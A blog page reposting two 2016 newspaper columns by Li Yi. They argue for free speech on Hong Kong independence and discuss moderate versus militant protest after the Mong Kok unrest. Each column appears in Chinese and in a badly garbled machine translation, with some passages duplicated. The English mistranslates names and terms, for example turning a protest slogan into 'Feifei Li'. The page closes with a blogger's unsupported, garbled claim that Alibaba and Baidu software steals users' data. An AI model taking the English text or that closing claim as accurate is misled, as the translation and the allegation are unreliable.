This points to talk about personal and Universities. Firstly, Hong Kong alone proposition no matter how outrageous, it is only rhetoric rather than action, under the legal protection of "Basic Law" and two human rights conventions, Hong Kong people should have freedom of speech in Hong Kong to promote its separate. The so-called "advocacy" and "incitement" charges, not the speech itself, but rather point to point to motivation, but motivation is invisible, intangible things, the rule of law jurisprudence is not impossible to prove motive to incriminate.
Secondly, "since time immemorial" If the home country is the only consideration, then the "Xinjiang" made it clear that expansion of the Qing Dynasty "new" territory, "since time immemorial" to compete stop. Mongolia, China Land Ryukyu Islands (Okinawa) These "since time immemorial", the CCP will make it a fait accompli. Qing Dynasty by the Russian occupation of about one million square kilometers of land in 1999, Jiang Zemin and Russian President Boris Yeltsin signed the "Protocol", China gave up. Reason "since time immemorial" really ridiculous. As elements of history, culture, ancestry but not inseparable, constituting the world has it all, not to mention more Xinjiang, Tibet has its own history, language and belong to the different ethnic groups.
Water, food supply, are valuable purchase. And according to Li, saying, as long as Hong Kong is not otherwise possible ways to solve water, food sources, the Hong Kong case of conditional independence?
National self-determination in accordance with the provisions of the first two human rights covenants in Hong Kong in law is self-determination referendum and became an independent country. Can not do so simply because authoritarian Communist political power does not allow. If the pursuit of life than just the success or failure, but first consider right and wrong, then the power must not be allowed because we have not wanted to think. Besides, if the Xinhua News Agency said Xi is "China's last leader," is really a prophecy, then it anything could happen, at least in Hong Kong and Hong Kong have their own ideological rescue their own preparations.
Li Yi published Monday through Friday
http://www.facebook.com/mrleeyee


http://hk.apple.nextmedia.com/news/art/20160317/19533271

梁振英絕對是港獨之父。首先,如果不是他上任以來展現出事事聽命中共,所有施政都「顧全大陸」的話,香港人特別是年輕一代的港獨意識不會如此蓬勃,主張自
決的本土民主前線也不可能在新東補選中獲得6萬多票;其次,如果不是他在去年施政報告中狠批《學苑》的民族自決論的話,香港自決及港獨就不會在社會引起如
此廣泛討論,以至學苑出版的《香港民族論》暢銷一時,今年幾間大學的學生會改選,新當選的學生會長都不排除港獨作為香港前途的選項。
新出版的《學苑》,就2047年的50年不變屆滿,提出香港「二次前途問題」的三項訴求,包括香港成為獨立主權國家、建立民主政府及全民制訂香港憲法。
梁 振英和中共喉舌對港獨言論的反應,有幾方面,一是香港不容鼓吹、煽動獨立;二是「香港亙古以來是中國的一部份」,689把「亙(音梗)古」說成「恆古」, 這個「恆錯」的特首真令香港人丟臉。梁愛詩說「香港在歷史、文化、血統及民族上與國家一體」;三是港獨不現實,李國章說,若香港獨立,「飲水邊度嚟?糧食 邊度嚟?」更普遍的看法是中共強權不容許香港獨立,從對疆獨、藏獨的打壓就可以見到,香港獨立根本不可能。
就這幾點講講個人的芻議。首先,提出港 獨主張再如何大逆不道,也只是言論而不是行動,在《基本法》和兩個人權公約的法律保障下,香港人應有宣傳港獨的言論自由。所謂「鼓吹」和「煽動」的指控, 並非指向言論本身而是指向動機,而動機是看不見、摸不着的東西,法治國家的判例是不能以無法證明的動機入罪的。
其次,「亙古以來」如果是國家歸屬 的唯一考慮,那麼「新疆」講明是清代拓展的「新」疆土,「亙古以來」就爭奪不停。蒙古、琉球群島(沖繩)這些「亙古以來」的中國土地,中共都讓它既成事 實。清代被俄國強佔的約100萬平方公里土地,1999年江澤民和俄國總統葉利欽簽訂的《議定書》,中國也放棄了。「亙古以來」的理由實在可笑。至於歷 史、文化、血統更不是不可分離的元素,世界各國的構成已說明一切,更莫說新疆、西藏有自己的歷史、語言和屬於不同民族了。
食水、糧食的供應,都是有價購買。而且照李國章說法,是不是只要香港可以另有途徑解決水、糧來源,香港就有條件獨立呢?
按 照兩個人權公約第一條的民族自決規定,香港在法理上是可以公投自決而成為獨立國家的。不能這麼做的原因只是由於專權政治的中共強權不容許。若人生的追求不 是只考慮成敗得失,而是首先考慮是非對錯,那麼絕不能因為強權不允許我們就想都不能想。再說,如果新華社稱習近平是「中國最後領導人」,真是一語成讖的 話,那就甚麼事情都可能發生,而香港人至少在思想上要有自己香港自己救的準備。
李怡
周一至周五刊出
http://www.facebook.com/mrleeyee

新出版的《學苑》,就2047年的50年不變屆滿,提出香港「二次前途問題」的三項訴求,包括香港成為獨立主權國家、建立民主政府及全民制訂香港憲法。
梁 振英和中共喉舌對港獨言論的反應,有幾方面,一是香港不容鼓吹、煽動獨立;二是「香港亙古以來是中國的一部份」,689把「亙(音梗)古」說成「恆古」, 這個「恆錯」的特首真令香港人丟臉。梁愛詩說「香港在歷史、文化、血統及民族上與國家一體」;三是港獨不現實,李國章說,若香港獨立,「飲水邊度嚟?糧食 邊度嚟?」更普遍的看法是中共強權不容許香港獨立,從對疆獨、藏獨的打壓就可以見到,香港獨立根本不可能。
就這幾點講講個人的芻議。首先,提出港 獨主張再如何大逆不道,也只是言論而不是行動,在《基本法》和兩個人權公約的法律保障下,香港人應有宣傳港獨的言論自由。所謂「鼓吹」和「煽動」的指控, 並非指向言論本身而是指向動機,而動機是看不見、摸不着的東西,法治國家的判例是不能以無法證明的動機入罪的。
其次,「亙古以來」如果是國家歸屬 的唯一考慮,那麼「新疆」講明是清代拓展的「新」疆土,「亙古以來」就爭奪不停。蒙古、琉球群島(沖繩)這些「亙古以來」的中國土地,中共都讓它既成事 實。清代被俄國強佔的約100萬平方公里土地,1999年江澤民和俄國總統葉利欽簽訂的《議定書》,中國也放棄了。「亙古以來」的理由實在可笑。至於歷 史、文化、血統更不是不可分離的元素,世界各國的構成已說明一切,更莫說新疆、西藏有自己的歷史、語言和屬於不同民族了。
食水、糧食的供應,都是有價購買。而且照李國章說法,是不是只要香港可以另有途徑解決水、糧來源,香港就有條件獨立呢?
按 照兩個人權公約第一條的民族自決規定,香港在法理上是可以公投自決而成為獨立國家的。不能這麼做的原因只是由於專權政治的中共強權不容許。若人生的追求不 是只考慮成敗得失,而是首先考慮是非對錯,那麼絕不能因為強權不允許我們就想都不能想。再說,如果新華社稱習近平是「中國最後領導人」,真是一語成讖的 話,那就甚麼事情都可能發生,而香港人至少在思想上要有自己香港自己救的準備。
李怡
周一至周五刊出
http://www.facebook.com/mrleeyee


===
http://hk.apple.nextmedia.com/news/art/20160323/19541028

Another moderate democrats and radical democrats argue the point that the struggle means, moderates and advocates Feifei Li, the main Zhangyong Wu radical protest. Chivalrous fight in Mong Kok after the event, has been tagged as violent protests. Talk about violence, they can not have a legitimate protesters violent machine with palm rival government, let alone if the Chinese military intervention just like stepping on ants so easy.
I have always opposed violence, history has repeatedly demonstrated, even if there Baoligeming stately grounds, the regime ultimately produce nothing but violence for violence. But all opposition protest chivalrous world are not Baoligeming, can only be called color revolutions. Chivalrous weapon to fight the big deal is to use bricks, stones, sticks, shields, is the greatest home-made petrol bombs, even seventies American Black Panther Party has guns, did not pose a threat to the regime by force. All chivalrous, violent repression against the police are rebound, is the scope of self-defense rather than armed revolutionary uprising to seize power category.
Mong Kok, Hong Kong event from the outset co characterized as riots subsequently refused to various surveys, the people can not help Hitler "Reichstag fire" in doubt. Mong Kok protest Zheng bricks, petrol bombs must not be compared with Ding foreign demonstrators protest. Mild to the pan-democratic "uprising" of accusations and cut a little early for some seriously. Objective (rather than subjective) and the establishment camp condemned mate. Perhaps by that time to consider Xindong election, but the election of the people before the subsequent surge in the pan-democratic and pro-establishment camp description for "riot" in condemning misjudged the situation. The CCP even Mongkok event changed the tone, saying it was "trivial" the.
Chivalrous fight parliamentary performance in throwing objects, Rab and rushed the podium. Pan stressed that China was initially not Raab, Raab not only now, but also rushed the podium carry on. As for the social movement of "dove woo" anti-parallel sort of protest, although there is no violence, the pan-democratic past is still cutting. In the local consciousness sweeping the social situation in the future to win voter support, can not but believe that the means of struggle for reflection and consideration of the degree of involvement.
Recently Urban Forum, addressed to the "Academy" demands put forward by Hong Kong Independent DAB "big foul language like" Ma Enguo means, by negotiation and not to rely on independent "play come out and walk," stressed the responsibility of the PLA to suppress treason, asked: "Students Department Mi can take to the streets with the People's Liberation Army played acridine? "
Several university student, and Joshua Wong To set new political group, have raised the question of self-determination or independence in Hong Kong. I believe many Hong Kong people worry that the PLA will be dispatched repression. CCP enforcement departments and military forces, struggle and fight for autonomy in Hong Kong, there are a great deterrent. But Hong Kong's autonomous struggle, even if the subject is touched in Hong Kong alone, the possibility of the CCP dispatched troops still low.
There are many countries in the world in the past for independence and success is not always "play come out and walk," many of which are out of the negotiations. Some statistics, currently there are 94 global separatism or independence sporting event, there are also clever in power do not let the separatist cause conflicts, such as in Britain, Scotland, in Canada in Quebec.
There are many variables in the future Communist country. Hong Kong's most important to identify what they want, rather than what the CCP estimates allow or not allow anything. Want to push for, in case of violent repression only chivalrous fight, rather than shrink under the Chinese Communist Party to power more expansion bottom line.
(Five of the democrats pulse)
Li Yi published Monday through Friday
http://www.facebook.com/mrleeyee


Chase city burst size real thing, that is like apples [scene] FB!

http://hk.apple.nextmedia.com/news/art/20160323/19541028


溫和民主派和激進民主派的另一爭拗點是抗爭手段,溫和派主張和理非非,激進派主張勇武抗爭。勇武抗爭在旺角事件後,又被標籤為暴力抗爭。講暴力,抗爭者自
然無法與掌有合法暴力機器的政府匹敵,更不用說倘若中共軍隊介入簡直如同踩死螞蟻那麼輕鬆了。
我從來反對暴力,歷史也多次證明,即使有堂皇理由進 行的暴力革命,最終產生的政權也不過是以暴易暴。但世界上所有反對派的勇武抗爭,都並非暴力革命,最多只能稱為顏色革命。勇武抗爭者使用的武器大不了是磚 塊、石頭、木棍、盾牌,最了不起就是自製汽油彈,即使七十年代美國的黑豹黨擁有槍枝,也沒有形成威脅政權的武力。所有的勇武,都是針對警方暴力鎮壓的反 彈,屬自衞抗暴的範疇而不是武裝革命奪取政權的範疇。
旺角事件從港共一開始即定性為暴動其後又堅拒各種調查來看,讓人不免有希特勒「國會縱火案」 的懷疑。旺角抗爭的掟磚,絕不能與外國示威抗爭掟汽油彈相比。溫和泛民對「暴動」的指摘和切割早了些也嚴重了些。客觀上(而非主觀上)與建制派的譴責相配 合。當時也許是出自對新東選情的考慮,但其後本民前的選情急升,說明建制派和泛民對「暴動」的譴責是錯估了形勢。連中共對旺角事件都改了口風,說是「小事 一樁」了。
勇武抗爭在議會內表現為擲物、拉布和衝主席台。泛民起初也強調不拉布,現在不但拉布,而且也衝主席台矣。至於社運中的「鳩嗚」、反水貨 之類的抗爭,雖沒有使用暴力,過去仍然被泛民切割。在本土意識席捲社會的情勢下,今後要贏得選民支持,相信不能不對抗爭手段作反思並考慮介入程度了。
日前城市論壇論及《學苑》提出的香港獨立訴求,民建聯「粗口大狀」馬恩國指,獨立不能靠談判而要靠「打出嚟」,強調解放軍有責任鎮壓叛國,質問:「學生係咪可以上街同解放軍打過吖?」
幾間大學的學生會,和欲組新政團的黃之鋒,都提出港獨或自決的議題。相信香港不少人擔心解放軍會出動鎮壓。中共的強力部門和軍事力量,對香港的抗爭和爭取自主,的確有很大的震懾作用。但香港人的自主抗爭,即使是觸到港獨這個議題,中共出動軍隊的可能性還是很低的。
世界上過去有許多國家爭取獨立而成功,並非都是「打出嚟」,許多都是談判出來的。有人統計,現時全球有94個分離主義或獨立運動事件,也有高明的主政者沒有讓這些分離主義造成衝突,比如英國之於蘇格蘭,加拿大之於魁北克。
未來的中共國存在不少變數。香港人最重要的是明確自己想要甚麼,而不是估算中共容許甚麼或不容許甚麼。想要的就奮力爭取,遇暴力鎮壓也只有勇武抗爭,而不是縮到中共越來越膨脹的權力底線之下。
(為民主派把脈之五)
李怡
周一至周五刊出
http://www.facebook.com/mrleeyee

我從來反對暴力,歷史也多次證明,即使有堂皇理由進 行的暴力革命,最終產生的政權也不過是以暴易暴。但世界上所有反對派的勇武抗爭,都並非暴力革命,最多只能稱為顏色革命。勇武抗爭者使用的武器大不了是磚 塊、石頭、木棍、盾牌,最了不起就是自製汽油彈,即使七十年代美國的黑豹黨擁有槍枝,也沒有形成威脅政權的武力。所有的勇武,都是針對警方暴力鎮壓的反 彈,屬自衞抗暴的範疇而不是武裝革命奪取政權的範疇。
旺角事件從港共一開始即定性為暴動其後又堅拒各種調查來看,讓人不免有希特勒「國會縱火案」 的懷疑。旺角抗爭的掟磚,絕不能與外國示威抗爭掟汽油彈相比。溫和泛民對「暴動」的指摘和切割早了些也嚴重了些。客觀上(而非主觀上)與建制派的譴責相配 合。當時也許是出自對新東選情的考慮,但其後本民前的選情急升,說明建制派和泛民對「暴動」的譴責是錯估了形勢。連中共對旺角事件都改了口風,說是「小事 一樁」了。
勇武抗爭在議會內表現為擲物、拉布和衝主席台。泛民起初也強調不拉布,現在不但拉布,而且也衝主席台矣。至於社運中的「鳩嗚」、反水貨 之類的抗爭,雖沒有使用暴力,過去仍然被泛民切割。在本土意識席捲社會的情勢下,今後要贏得選民支持,相信不能不對抗爭手段作反思並考慮介入程度了。
日前城市論壇論及《學苑》提出的香港獨立訴求,民建聯「粗口大狀」馬恩國指,獨立不能靠談判而要靠「打出嚟」,強調解放軍有責任鎮壓叛國,質問:「學生係咪可以上街同解放軍打過吖?」
幾間大學的學生會,和欲組新政團的黃之鋒,都提出港獨或自決的議題。相信香港不少人擔心解放軍會出動鎮壓。中共的強力部門和軍事力量,對香港的抗爭和爭取自主,的確有很大的震懾作用。但香港人的自主抗爭,即使是觸到港獨這個議題,中共出動軍隊的可能性還是很低的。
世界上過去有許多國家爭取獨立而成功,並非都是「打出嚟」,許多都是談判出來的。有人統計,現時全球有94個分離主義或獨立運動事件,也有高明的主政者沒有讓這些分離主義造成衝突,比如英國之於蘇格蘭,加拿大之於魁北克。
未來的中共國存在不少變數。香港人最重要的是明確自己想要甚麼,而不是估算中共容許甚麼或不容許甚麼。想要的就奮力爭取,遇暴力鎮壓也只有勇武抗爭,而不是縮到中共越來越膨脹的權力底線之下。
(為民主派把脈之五)
李怡
周一至周五刊出
http://www.facebook.com/mrleeyee


追實城中突發大小事,即 like 蘋果【現場】FB!

-[23/03-2016]See this news - '' (Facebook) • founder Mark Zuckerberg (Mark Zuckerberg), 18 Ri upload a photo of Tiananmen Square in Beijing run, setting off a wave of Internet comment?!'-
http://melodyanony-anti-global-authoritarian.blogspot.com/2016/03/2203-2016-from-wwwnetreseccom-analyzed.html
-[22/03-2016] From www.netresec.com analyzed by the famous-experts - "Chi-na - communist bandits''-''rogue' Ali 'Ma Yun' Junk -> virus infected network,, Baidu [difficult to deleted,, virus infected] invasion computer and mobile phone, to theft 'home/ all user' of private information,, and no reason to be redirected to hao.360.cn and hao123.com between racial '' a detailed Teletext analysis! All user of different country crossing , beware of, Please! Do not fall into the scam and being extorted...!-
http://melodyanony-anti-global-authoritarian.blogspot.com/2016/03/2203-2016-from-wwwnetreseccom-analyzed.html
===Melody===THE END===>/
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

































沒有留言:
張貼留言